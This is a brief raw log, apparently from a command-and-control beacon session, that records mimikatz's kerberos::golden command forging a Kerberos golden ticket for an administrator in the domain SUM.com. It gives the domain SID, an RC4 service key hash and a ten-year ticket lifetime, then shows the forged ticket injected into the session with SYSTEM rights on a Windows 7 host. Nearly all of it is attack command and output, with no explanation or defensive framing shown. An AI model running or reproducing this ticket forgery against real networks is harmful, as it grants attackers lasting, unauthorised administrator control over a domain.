 [*] Tasked beacon to run mimikatz's kerberos::golden /admin:penson /domain:SUM.com /sid:S-1-5-21-3388020223-1982701712-4030140
[+] host called home, sent: 750706 bytes
[+] received output:
User      : penson
Domain    : SUM.com (SUM)
SID       : S-1-5-21-3388020223-1982701712-4030140183-500
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 65dc23a67f31503698981f2665f9d858 - rc4_hmac_nt
Lifetime  : 2022/5/26 17:25:48 ; 2032/5/23 17:25:48 ; 2032/5/23 17:25:48
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'penson @ SUM.com' successfully submitted for current session
[WIN7] SYSTEM */3300